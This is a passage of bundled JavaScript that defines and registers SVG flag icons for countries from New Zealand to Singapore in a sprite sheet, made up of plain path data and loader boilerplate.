  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nz\"><path fill=\"#0052B4\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#D80027\" d=\"m425.301 233.745 3.388 10.428h10.963l-8.87 6.444 3.388 10.427-8.869-6.444-8.871 6.444 3.388-10.427-8.87-6.444h10.963zm-39.194 75.072 5.083 15.642h16.445l-13.305 9.667 5.082 15.64-13.305-9.667-13.305 9.667 5.083-15.64-13.305-9.667h16.445zm1.481-122.846 4.236 13.036h13.704l-11.088 8.054 4.235 13.034-11.087-8.056-11.088 8.056 4.235-13.034-11.087-8.054h13.704zm-37.712 47.32 5.082 15.641h16.446l-13.306 9.666 5.084 15.641-13.306-9.666-13.305 9.666 5.082-15.641-13.305-9.666h16.445z\" /><path fill=\"#FFF\" d=\"M256.003 85.329v30.564l-45.178 25.088h45.178v59.359H196.89l59.113 32.846v22.806h-26.69l-73.484-40.826v40.826h-55.652v-48.573l-87.429 48.573H.003v-30.553l45.168-25.099H.003v-59.359h59.103L.003 108.147V85.329h26.68l73.494 40.838V85.329h55.652v48.573l87.43-48.573z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.334H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.998v-15.739l-71.847-39.915zm-83.98 0L0 240.259v15.739l100.174-55.654z\" /><path fill=\"#0052B4\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.983 0 85.33v15.738l71.847 39.915zm83.98 0L256 101.068V85.33l-100.174 55.653z\" /></symbol>"
});
var nz_result = browser_sprite_build_default().add(nz_symbol);
/* harmony default export */ const nz = ((/* unused pure expression or super */ null && (nz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/om.svg


var om_symbol = new (browser_symbol_default())({
  "id": "om",
  "use": "om-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"om\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M138 0h377v114H138z\" /><path fill=\"#4A7C3A\" d=\"M138 230h377v114H138z\" /><g fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"2\" stroke-width=\"10\"><path d=\"M40.3 35.2s37.1 48 50.8 54.5 17.1 5.7 17.1 5.7\" /><path d=\"M100 35.2S62.9 80.6 53.3 87.6s-18.7 7.8-18.7 7.8m17.1-30.1h37.9M70.7 35.2v30.1\" /></g></symbol>"
});
var om_result = browser_sprite_build_default().add(om_symbol);
/* harmony default export */ const om = ((/* unused pure expression or super */ null && (om_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pa.svg


var pa_symbol = new (browser_symbol_default())({
  "id": "pa",
  "use": "pa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pa\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M256 256v170.663H0V256z\" /><path fill=\"#D80027\" d=\"M512 85.337V256H256V85.337z\" /><path fill=\"#0052B4\" d=\"m128 123.034 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L128 195.813l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /><path fill=\"#D80027\" d=\"m384 293.697 11.824 36.389h38.263l-30.955 22.491 11.823 36.389L384 366.476l-30.955 22.49 11.823-36.389-30.955-22.491h38.263z\" /></symbol>"
});
var pa_result = browser_sprite_build_default().add(pa_symbol);
/* harmony default export */ const pa = ((/* unused pure expression or super */ null && (pa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pe.svg


var pe_symbol = new (browser_symbol_default())({
  "id": "pe",
  "use": "pe-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pe\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h170.663v341.337H0zm341.337 0H512v341.337H341.337z\" /></symbol>"
});
var pe_result = browser_sprite_build_default().add(pe_symbol);
/* harmony default export */ const pe = ((/* unused pure expression or super */ null && (pe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pf.svg


var pf_symbol = new (browser_symbol_default())({
  "id": "pf",
  "use": "pf-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pf\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M293.991 256c0 20.982-17.01 33.243-37.992 33.243S218.008 276.982 218.008 256s17.01-37.992 37.992-37.992 37.991 17.01 37.991 37.992\" /><path fill=\"#0052B4\" d=\"M293.991 256c0 20.982-17.01 37.992-37.992 37.992s-37.992-17.01-37.992-37.992\" /><path fill=\"#D80027\" d=\"M232.259 246.506h9.498v19h-9.498zm37.988 0h9.498v19h-9.498zm-19-14.247h9.498v33.243h-9.498z\" /></symbol>"
});
var pf_result = browser_sprite_build_default().add(pf_symbol);
/* harmony default export */ const pf = ((/* unused pure expression or super */ null && (pf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pg.svg


var pg_symbol = new (browser_symbol_default())({
  "id": "pg",
  "use": "pg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pg\"><path d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#A2001D\" d=\"M0 85.33h512v341.332\" /><path fill=\"#FFF\" d=\"m204.631 326.488 2.762 8.504h8.941l-7.233 5.255 2.763 8.502-7.233-5.254-7.233 5.254 2.762-8.502-7.233-5.255h8.94zm-22.834-81.622 4.605 14.172h14.901l-12.056 8.757 4.605 14.172-12.055-8.759-12.055 8.759 4.606-14.172-12.056-8.757h14.901zm0 103.883 4.604 14.173h14.902l-12.057 8.757 4.606 14.173-12.055-8.759-12.055 8.759 4.604-14.173-12.054-8.757h14.899zm43.566-66.782 4.606 14.172h14.901l-12.056 8.758 4.605 14.172-12.056-8.759-12.054 8.759 4.606-14.172-12.056-8.758h14.901zm-87.133 0 4.606 14.172h14.899l-12.054 8.758 4.603 14.172-12.054-8.759-12.055 8.759 4.605-14.172-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M376.526 204.163c-7.628-7.628-17.538-12.133-28.189-12.908l31.88-24.795c-12.698-12.698-29.714-18.431-46.319-17.218a44.3 44.3 0 0 0-11.396-19.511l-12.593 25.186a18.5 18.5 0 0 0-3.148-4.197c-7.245-7.245-18.991-7.244-26.234 0s-7.245 18.99 0 26.234a18.5 18.5 0 0 0 4.197 3.148l-25.186 12.593a44.3 44.3 0 0 0 19.519 11.399c-1.217 16.606 4.511 33.619 17.209 46.317L324.12 214.6a11.05 11.05 0 0 1 7.807-3.202c2.973 0 5.768 1.158 7.87 3.26a11.06 11.06 0 0 1 3.26 7.87c0 2.974-1.158 5.768-3.26 7.87l10.494 10.494c4.905-4.905 7.607-11.428 7.607-18.364 0-5.675-1.81-11.071-5.153-15.534a29.5 29.5 0 0 1 13.288 7.662c11.573 11.572 11.573 30.403 0 41.975l10.494 10.494c8.409-8.409 13.039-19.59 13.039-31.481-.001-11.892-4.632-23.072-13.04-31.481\" /></symbol>"
});
var pg_result = browser_sprite_build_default().add(pg_symbol);
/* harmony default export */ const pg = ((/* unused pure expression or super */ null && (pg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ph.svg


var ph_symbol = new (browser_symbol_default())({
  "id": "ph",
  "use": "ph-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ph\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M512 85.337V256H256L0 85.337z\" /><path fill=\"#D80027\" d=\"M512 256v170.663H0L256 256z\" /><path fill=\"#FFDA44\" d=\"m161.908 256-27.288-12.835 14.532-26.428-29.632 5.668-3.755-29.933-20.64 22.015-20.639-22.015-3.755 29.933-29.631-5.669 14.531 26.428L28.343 256l27.288 12.835L41.1 295.263l29.633-5.668 3.753 29.933 20.639-22.015 20.64 22.015 3.755-29.933 29.631 5.669-14.532-26.427zM21.789 117.607l9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.694-14.809-4.932-9.268 12.559.117-15.608-14.809-4.934 14.88-4.712zm0 235.923 9.081 12.696 14.879-4.714-9.268 12.56 9.081 12.695-14.809-4.933-9.268 12.558.117-15.607-14.809-4.934 14.88-4.712zm188.606-117.961-9.081 12.695-14.879-4.713 9.268 12.559-9.081 12.696 14.809-4.933 9.268 12.558-.117-15.607 14.809-4.934-14.88-4.713z\" /></symbol>"
});
var ph_result = browser_sprite_build_default().add(ph_symbol);
/* harmony default export */ const ph = ((/* unused pure expression or super */ null && (ph_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pk.svg


var pk_symbol = new (browser_symbol_default())({
  "id": "pk",
  "use": "pk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pk\"><g fill=\"#FFF\"><path d=\"m393.508 170.516 17.512 18.875 23.363-10.821-12.541 22.487 17.513 18.876-25.263-4.978-12.539 22.488-3.073-25.564-25.263-4.978 23.363-10.82z\" /><path d=\"M0 85.343h512v341.326H0z\" /></g><path fill=\"#01411c\" d=\"M128 85.331h384v341.337H128z\" /><path fill=\"#FFF\" d=\"M361.909 298.793c-31.037 22.426-74.378 15.446-96.804-15.592s-15.446-74.379 15.593-96.804c9.677-6.992 20.55-11.125 31.613-12.563-21.283-3.183-43.777 1.613-62.598 15.211-38.2 27.602-46.792 80.944-19.191 119.145 27.601 38.199 80.944 46.792 119.145 19.189 18.82-13.598 30.436-33.448 34.096-54.655-4.839 10.05-12.176 19.076-21.854 26.069m-1.329-125.904 17.484 18.842 23.322-10.802-12.519 22.447 17.483 18.844-25.219-4.968-12.519 22.45-3.067-25.521-25.22-4.969 23.323-10.802z\" /></symbol>"
});
var pk_result = browser_sprite_build_default().add(pk_symbol);
/* harmony default export */ const pk = ((/* unused pure expression or super */ null && (pk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pl.svg


var pl_symbol = new (browser_symbol_default())({
  "id": "pl",
  "use": "pl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pl\"><g fill=\"#FFF\"><path d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512V256H0z\" /></g><path fill=\"#D80027\" d=\"M0 256h512v170.663H0z\" /></symbol>"
});
var pl_result = browser_sprite_build_default().add(pl_symbol);
/* harmony default export */ const pl = ((/* unused pure expression or super */ null && (pl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pm.svg


var pm_symbol = new (browser_symbol_default())({
  "id": "pm",
  "use": "pm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"pm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var pm_result = browser_sprite_build_default().add(pm_symbol);
/* harmony default export */ const pm = ((/* unused pure expression or super */ null && (pm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pn.svg


var pn_symbol = new (browser_symbol_default())({
  "id": "pn",
  "use": "pn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pn\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#ACABB1\" d=\"M400.696 219.822 384 225.387l-16.696-5.565-5.565-13.913 5.565-13.913h33.392l-5.566 13.913z\" /><path fill=\"#338AF3\" d=\"M345.043 219.822v61.217c0 29.821 38.957 38.957 38.957 38.957s38.957-9.137 38.957-38.957v-61.217z\" /><path fill=\"#6DA544\" d=\"M348.555 295.541C358.131 313.927 384 319.996 384 319.996s25.869-6.069 35.445-24.455L384 236.518z\" /><path fill=\"#FFDA44\" d=\"M422.957 280.421 384 219.822l-38.957 60.599v.618c0 5.518 1.337 10.328 3.512 14.503L384 240.405l35.445 55.137c2.175-4.175 3.512-8.983 3.512-14.503z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var pn_result = browser_sprite_build_default().add(pn_symbol);
/* harmony default export */ const pn = ((/* unused pure expression or super */ null && (pn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pr.svg


var pr_symbol = new (browser_symbol_default())({
  "id": "pr",
  "use": "pr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pr\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512V153.6H0zm0 136.526h512v68.263H0zM0 358.4h512v68.263H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFF\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var pr_result = browser_sprite_build_default().add(pr_symbol);
/* harmony default export */ const pr = ((/* unused pure expression or super */ null && (pr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ps.svg


var ps_symbol = new (browser_symbol_default())({
  "id": "ps",
  "use": "ps-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ps\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#268024\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#e4312b\" d=\"M256 256.006 0 426.668V85.331z\" /></symbol>"
});
var ps_result = browser_sprite_build_default().add(ps_symbol);
/* harmony default export */ const ps = ((/* unused pure expression or super */ null && (ps_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pt.svg


var pt_symbol = new (browser_symbol_default())({
  "id": "pt",
  "use": "pt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M196.641 85.337v341.326H0V85.337z\" /><circle cx=\"196.641\" cy=\"256\" r=\"64\" fill=\"#FFDA44\" /><path fill=\"#D80027\" d=\"M160.638 224v40.001c0 19.882 16.118 36 36 36s36-16.118 36-36V224z\" /><path fill=\"#FFF\" d=\"M196.638 276c-6.617 0-12-5.383-12-12v-16h24.001v16c-.001 6.616-5.385 12-12.001 12\" /></symbol>"
});
var pt_result = browser_sprite_build_default().add(pt_symbol);
/* harmony default export */ const pt = ((/* unused pure expression or super */ null && (pt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/pw.svg


var pw_symbol = new (browser_symbol_default())({
  "id": "pw",
  "use": "pw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"pw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"218.902\" cy=\"255.994\" r=\"74.207\" fill=\"#FFDA44\" /></symbol>"
});
var pw_result = browser_sprite_build_default().add(pw_symbol);
/* harmony default export */ const pw = ((/* unused pure expression or super */ null && (pw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/py.svg


var py_symbol = new (browser_symbol_default())({
  "id": "py",
  "use": "py-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"py\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0052B4\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"m289.579 216.738-12.592 12.592c5.37 5.372 8.693 12.792 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.112-5.316-24.985-13.91-33.579\" /><path fill=\"#FFDA44\" d=\"m256 232.51 4.421 13.605h14.304l-11.573 8.408 4.421 13.604L256 259.719l-11.573 8.408 4.421-13.604-11.573-8.408h14.304z\" /></symbol>"
});
var py_result = browser_sprite_build_default().add(py_symbol);
/* harmony default export */ const py = ((/* unused pure expression or super */ null && (py_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/qa.svg


var qa_symbol = new (browser_symbol_default())({
  "id": "qa",
  "use": "qa-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"qa\"><path fill=\"#751A46\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFF\" d=\"M0 0v342h150.3l37.7-19.6-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19 37.7-18.9-37.7-19 37.7-19-37.7-18.9 37.7-19-37.7-18.9 37.7-19-37.7-19L188 57l-37.7-19L188 19.1 150.3 0z\" /></symbol>"
});
var qa_result = browser_sprite_build_default().add(qa_symbol);
/* harmony default export */ const qa = ((/* unused pure expression or super */ null && (qa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/re.svg


var re_symbol = new (browser_symbol_default())({
  "id": "re",
  "use": "re-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"re\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var re_result = browser_sprite_build_default().add(re_symbol);
/* harmony default export */ const re = ((/* unused pure expression or super */ null && (re_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ro.svg


var ro_symbol = new (browser_symbol_default())({
  "id": "ro",
  "use": "ro-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ro\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ro_result = browser_sprite_build_default().add(ro_symbol);
/* harmony default export */ const ro = ((/* unused pure expression or super */ null && (ro_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rs.svg


var rs_symbol = new (browser_symbol_default())({
  "id": "rs",
  "use": "rs-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rs\"><path fill=\"#0052B4\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#D80027\" d=\"M0 85.331h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M0 312.882h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M129.468 181.793v85.136c0 48.429 63.267 63.267 63.267 63.267S256 315.356 256 266.929v-85.136z\" /><path fill=\"#FFDA44\" d=\"M155.634 196.634h74.201v-29.681l-14.841 7.42-22.261-22.26-22.259 22.26-14.84-7.42zm85.526 82.148-48.231-48.231-48.231 48.231 15.741 15.74 32.49-32.49 32.49 32.49z\" /><path fill=\"#FFF\" d=\"M241.16 233.734h-22.504a14.74 14.74 0 0 0 2.001-7.418c0-8.196-6.645-14.84-14.84-14.84-5.663 0-10.581 3.172-13.083 7.836-2.502-4.663-7.421-7.836-13.083-7.836-8.195 0-14.84 6.644-14.84 14.84 0 2.706.736 5.235 2.001 7.418h-22.114c0 8.196 7.139 14.84 15.334 14.84h-.494c0 8.196 6.644 14.84 14.84 14.84 0 7.257 5.211 13.286 12.094 14.576l-11.694 26.401a48.1 48.1 0 0 0 18.149 3.544 48.1 48.1 0 0 0 18.149-3.544l-11.694-26.401c6.883-1.29 12.094-7.319 12.094-14.576 8.196 0 14.84-6.644 14.84-14.84h-.494c8.199 0 15.338-6.644 15.338-14.84\" /></symbol>"
});
var rs_result = browser_sprite_build_default().add(rs_symbol);
/* harmony default export */ const rs = ((/* unused pure expression or super */ null && (rs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ru.svg


var ru_symbol = new (browser_symbol_default())({
  "id": "ru",
  "use": "ru-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ru\"><path fill=\"#FFF\" d=\"M0 85.33v341.332h512V85.33z\" /><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFF\" d=\"M0 85.333h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.884h512v113.775H0z\" /></symbol>"
});
var ru_result = browser_sprite_build_default().add(ru_symbol);
/* harmony default export */ const ru = ((/* unused pure expression or super */ null && (ru_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/rw.svg


var rw_symbol = new (browser_symbol_default())({
  "id": "rw",
  "use": "rw-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"rw\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFDA44\" d=\"M0 255.994h512v81.619H0z\" /><path fill=\"#496E2D\" d=\"M0 337.614h512v89.043H0z\" /><path fill=\"#FFDA44\" d=\"m278.261 185.209 20.844 9.804-11.099 20.186 22.632-4.33 2.868 22.865 15.765-16.816 15.766 16.816 2.867-22.865 22.633 4.33-11.099-20.186 20.843-9.804-20.844-9.805 11.1-20.185-22.633 4.329-2.868-22.864-15.765 16.816-15.766-16.816-2.867 22.864-22.634-4.329 11.1 20.187z\" /></symbol>"
});
var rw_result = browser_sprite_build_default().add(rw_symbol);
/* harmony default export */ const rw = ((/* unused pure expression or super */ null && (rw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sa.svg


var sa_symbol = new (browser_symbol_default())({
  "id": "sa",
  "use": "sa-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sa\"><path fill=\"#055e1c\" d=\"M0 85.333h512v341.333H0z\" /><g fill=\"#FFF\"><path d=\"M183.548 289.386c0 12.295 9.731 22.261 21.736 22.261h65.208c0 10.244 8.11 18.551 18.114 18.551h21.736c10.004 0 18.114-8.306 18.114-18.551v-22.261zm146.716-107.595v51.942c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942zm-155.773 51.943c0 8.183-6.5 14.84-14.491 14.84v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.942H174.49v51.942z\" /><path d=\"M297.661 181.788h21.736v51.942h-21.736zm-32.604 29.685c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 2.046-1.625 3.71-3.623 3.71s-3.623-1.664-3.623-3.71v-29.682h-21.736v29.682c0 14.32 11.376 25.971 25.358 25.971 5.385 0 10.38-1.733 14.491-4.677 4.11 2.944 9.106 4.677 14.491 4.677 1.084 0 2.15-.078 3.2-.215-1.54 6.499-7.255 11.345-14.068 11.345v22.261c19.976 0 36.226-16.643 36.226-37.101v-51.943h-21.736z\" /><path d=\"M207.093 248.57h32.601v22.261h-32.601z\" /></g></symbol>"
});
var sa_result = browser_sprite_build_default().add(sa_symbol);
/* harmony default export */ const sa = ((/* unused pure expression or super */ null && (sa_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sb.svg


var sb_symbol = new (browser_symbol_default())({
  "id": "sb",
  "use": "sb-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sb\"><path fill=\"#496E2D\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.329h512\" /><path fill=\"#FFDA44\" d=\"M0 396.494v30.169h45.255L512 115.499v-30.17h-45.255z\" /><path fill=\"#FFF\" d=\"m85.688 108.787 5.12 15.756h16.566l-13.403 9.737 5.12 15.757-13.403-9.738-13.405 9.738 5.12-15.757L64 124.543h16.567zm84.624 0 5.121 15.756H192l-13.403 9.737 5.12 15.757-13.405-9.738-13.403 9.738 5.12-15.757-13.403-9.737h16.566zm-84.624 82.502 5.12 15.756h16.566l-13.403 9.738 5.12 15.757-13.403-9.739-13.405 9.739 5.12-15.757L64 207.045h16.567zm84.624 0 5.121 15.756H192l-13.403 9.738 5.12 15.757-13.405-9.739-13.403 9.739 5.12-15.757-13.403-9.738h16.566zM128 150.037l5.12 15.756h16.568l-13.405 9.738 5.12 15.758L128 181.55l-13.403 9.739 5.12-15.758-13.405-9.738h16.568z\" /></symbol>"
});
var sb_result = browser_sprite_build_default().add(sb_symbol);
/* harmony default export */ const sb = ((/* unused pure expression or super */ null && (sb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sc.svg


var sc_symbol = new (browser_symbol_default())({
  "id": "sc",
  "use": "sc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sc\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M235.454 85.337 0 426.663 427.345 85.337z\" /><path fill=\"#6DA544\" d=\"M512 329.393 0 426.663h512z\" /><path fill=\"#D80027\" d=\"M512 85.337h-84.655L0 426.663l512-204.512z\" /><path fill=\"#0052B4\" d=\"M0 85.337v341.326L235.454 85.337z\" /></symbol>"
});
var sc_result = browser_sprite_build_default().add(sc_symbol);
/* harmony default export */ const sc = ((/* unused pure expression or super */ null && (sc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sd.svg


var sd_symbol = new (browser_symbol_default())({
  "id": "sd",
  "use": "sd-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sd\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#496E2D\" d=\"M0 426.668V85.331l256 170.675z\" /></symbol>"
});
var sd_result = browser_sprite_build_default().add(sd_symbol);
/* harmony default export */ const sd = ((/* unused pure expression or super */ null && (sd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/se.svg


var se_symbol = new (browser_symbol_default())({
  "id": "se",
  "use": "se-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"se\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M192 85.33h-64v138.666H0v64h128v138.666h64V287.996h320v-64H192z\" /></symbol>"
});
var se_result = browser_sprite_build_default().add(se_symbol);
/* harmony default export */ const se = ((/* unused pure expression or super */ null && (se_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sg.svg


var sg_symbol = new (browser_symbol_default())({
  "id": "sg",
  "use": "sg-usage",
  "viewBox": "0 85.333 512 341.333",
